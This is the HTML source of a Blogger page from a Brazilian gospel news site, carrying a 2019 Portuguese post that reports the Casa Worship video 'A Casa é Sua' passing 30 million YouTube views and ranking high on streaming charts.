!important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=48ef7614-677e-4f98-b866-ae17cbc20a72' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=48ef7614-677e-4f98-b866-ae17cbc20a72' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu7DDhbBHiEeJ2SlhEylVWVaBgvGHb6NbVmFBFCsBi7fve-4gLgbQ9XXjjlLCPewRc5w3pTILTSzbEF5PbjMBOEuTPj_8HxH2IhLyH7cAHdh7jzhc7DvrA5vhkfugTRDiG9Q8m4GT9_B4/s640/CASAAA.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/a%20casa%20%C3%A9%20sua' property='v:title' rel='v:url'>a casa é sua</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/casa%20worship' property='v:title' rel='v:url'>casa worship</a></span>
<brc>/</brc>
<span>Clipe da música "A Casa é Sua" é o 20º mais visto no Youtube</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Clipe da música "A Casa é Sua" é o 20º mais visto no Youtube
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09392452175012239052' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09392452175012239052' rel='author' title='Matheus Costa '>
<span itemprop='name'>Matheus Costa </span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2019-07-01T13:46:00-03:00'>segunda-feira, julho 01, 2019</span></a>
</span>
<span class='label-head'>
<a href='https://www.newsgospel.com.br/search/label/a%20casa%20%C3%A9%20sua' rel='tag'>a casa é sua</a>,
<a href='https://www.newsgospel.com.br/search/label/casa%20worship' rel='tag'>casa worship</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7444241451176876775' itemprop='articleBody'>
<meta content='      O clipe da música &quot;A Casa é Sua&quot; de Casa Worship  já alcançou mais de 30 Milhões de visualizações no YouTube e ficou em 20º ...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu7DDhbBHiEeJ2SlhEylVWVaBgvGHb6NbVmFBFCsBi7fve-4gLgbQ9XXjjlLCPewRc5w3pTILTSzbEF5PbjMBOEuTPj_8HxH2IhLyH7cAHdh7jzhc7DvrA5vhkfugTRDiG9Q8m4GT9_B4/s1600/CASAAA.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu7DDhbBHiEeJ2SlhEylVWVaBgvGHb6NbVmFBFCsBi7fve-4gLgbQ9XXjjlLCPewRc5w3pTILTSzbEF5PbjMBOEuTPj_8HxH2IhLyH7cAHdh7jzhc7DvrA5vhkfugTRDiG9Q8m4GT9_B4/s640/CASAAA.png" width="640" /></a></div>
<div class="MsoNormal">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">O clipe da música "A Casa é Sua" de Casa Worship
&nbsp;já alcançou mais de 30 Milhões de visualizações no YouTube e ficou em 20º
no ranking dos vídeos mais vistos na plataforma em todo o mundo<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Com o aumento das visualizações "A Casa é Sua"
subiu 9,2% no ranking do YouTube e alcançou mais de 4,3 Milhões de
visualizações no último mês<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">No Spotify, a banda liderou por várias semanas o ranking da
playlist "As 50 Virais do Brasil" e se manteve entre as mais ouvidas
das principais playlists do segmento cristão da plataforma. No site cifra club
encabeçou a lista das músicas mais acessadas. Na plataforma Deezer, foi a
primeira música do segmento cristão a romper a barreira do ranking das 50
músicas mais ouvidas<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Composta por Felipe Rodrigues, Helena Albernaz, Julliany
Souza, Léo Brandão e Ricardinho, a canção é ministrada no vídeo por Julliany
Souza e Léo Brandão, no estilo Worship congregacional.&nbsp;<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Assista:</span></div>
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/5QHF5OQeFOs" width="560"></iframe>

<br />
<div class="MsoNormal">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Casa Worship é um grupo de adoração liderado por jovens
líderes de louvor e músicos da Igreja Ministério CASA de Goiânia/GO, que tem
como propósito trazer uma nova atmosfera através da adoração, gerando paixão e
entrega a Jesus e levando as pessoas a serem impactadas pelo amor de Deus. O
ministério nasceu em 2018 e desde então se tornou conhecido por todo país com
suas canções de louvor e adoração<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal" style="text-align: right;">
<o:p><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;por Gledson Nunes (Assessoria)</span></o:p></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html&title=Clipe da música "A Casa é Sua" é o 20º mais visto no Youtube' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html&title=Clipe da música "A Casa é Sua" é o 20º mais visto no Youtube' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html&title=Clipe da música "A Casa é Sua" é o 20º mais visto no Youtube' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu7DDhbBHiEeJ2SlhEylVWVaBgvGHb6NbVmFBFCsBi7fve-4gLgbQ9XXjjlLCPewRc5w3pTILTSzbEF5PbjMBOEuTPj_8HxH2IhLyH7cAHdh7jzhc7DvrA5vhkfugTRDiG9Q8m4GT9_B4/s640/CASAAA.png&description=      O clipe da música &quot;A Casa é Sua&quot; de Casa Worship  já alcançou mais de 30 Milhões de visualizações no YouTube e ficou em 20º ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html&title=Clipe da música "A Casa é Sua" é o 20º mais visto no Youtube' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
casa worship
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2019/07/pastor-lucas-lanca-videoclipe-para-sua.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2019/06/jessica-augusto-surpreende-publico-com.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu7DDhbBHiEeJ2SlhEylVWVaBgvGHb6NbVmFBFCsBi7fve-4gLgbQ9XXjjlLCPewRc5w3pTILTSzbEF5PbjMBOEuTPj_8HxH2IhLyH7cAHdh7jzhc7DvrA5vhkfugTRDiG9Q8m4GT9_B4/s640/CASAAA.png' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=7444241451176876775&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/7444241451176876775/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
